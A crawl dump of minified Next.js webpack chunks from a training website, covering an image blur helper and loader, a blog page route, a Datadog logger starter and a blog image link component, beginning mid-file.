stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+(l?"none":"contain"===a?"xMidYMid":"cover"===a?"xMidYMid slice":"none")+"' style='filter: url(%23b);' href='"+n+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return r}})},24031:function(e,t,r){"use strict";var i=r(43171);Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{getImageProps:function(){return c},default:function(){return l}});var o=r(38754),n=r(90852),a=r(37403),s=o._(r(35437)),c=function(e){for(var t=(0,n.getImgProps)(e,{defaultLoader:s.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}}).props,r=0,o=Object.entries(t);r<o.length;r++){var a=i(o[r],2),c=a[0];void 0===a[1]&&delete t[c]}return{props:t}},l=a.Image},35437:function(e,t){"use strict";function r(e){var t=e.config,r=e.src,i=e.width,o=e.quality;return t.path+"?url="+encodeURIComponent(r)+"&w="+i+"&q="+(o||75)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i}}),r.__next_img_default=!0;var i=r},25675:function(e,t,r){e.exports=r(24031)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cbtnuggets.com/_next/static/chunks/pages/blog/%5B...slug%5D-c1dc23901b94012b.js
body_size: 302
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4094],{52369:function(n,e,t){"use strict";t.r(e),t.d(e,{__N_SSP:function(){return f}}),t(67294);var u=t(88395),r=t(56779),o=t(64597),_=t(51102),s=t(26654),c=t(85893),f=!0;e.default=(0,u.C)(function(n){var e=n.section,t=n.blogPost,u=n.error,f=n.noIndex;return u?(0,c.jsx)(o.default,{children:(0,c.jsx)(r.default,{code:404})}):e?(0,c.jsx)(s.Z,{entry:e,noIndex:f}):(0,c.jsx)(_.v,{entry:t})})},13303:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/blog/[...slug]",function(){return t(52369)}])}},function(n){n.O(0,[9321,3148,9471,5675,7265,1345,2679,6827,7103,9789,5680,7042,5666,3418,3594,7332,9103,2218,6803,3527,2063,2888,9774,179],function(){return n(n.s=13303)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cbtnuggets.com/_next/static/chunks/5415.53373d26b10a8343.js
body_size: 529
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5415],{5415:function(e,t,r){r.r(t),r.d(t,{startLogger:function(){return i},startLoggerDisabled:function(){return s}});var n=r(59499),o=r(67042);function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}var i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,o.S1)(function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach(function(t){(0,n.Z)(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({useRum:!0,service:"client-www"},e))},s=function(){console.log("Disabled Datadog Logging"),(0,o.S1)({disabled:!0})}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cbtnuggets.com/_next/static/chunks/7071.5839f06e31a0ef2c.js
body_size: 322
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7071],{75879:function(i,e){e.Z="/assets/_next/static/c2271f7aad83500835d667b64ccf7d96.png"},97071:function(i,e,n){n.r(e),n.d(e,{default:function(){return s}}),n(67294);var t=n(75879),l=n(12549),a=n(19521).ZP.section.withConfig({displayName:"StyledBlogImageLink",componentId:"sc-1o5o9kc-0"})(["img{width:auto;height:auto;max-width:100%;}"]),c=n(85893),d={file:{url:t.Z},description:"Default Image Link"},s=function(i){var e,n,t=i.entry,s=null!==(e=null==t?void 0:t.fields)&&void 0!==e?e:{},u=s.link,o=s.image,r=null!==(n=null==o?void 0:o.fields)&&void 0!==n?n:d,f=r.file,h=r.description;return(0,c.jsx)(a,{children:(0,c.jsx)("a",{href:u,children:(0,c.jsx)(l.Z,{src:f.url,alt:h,title:h})})})}}}]);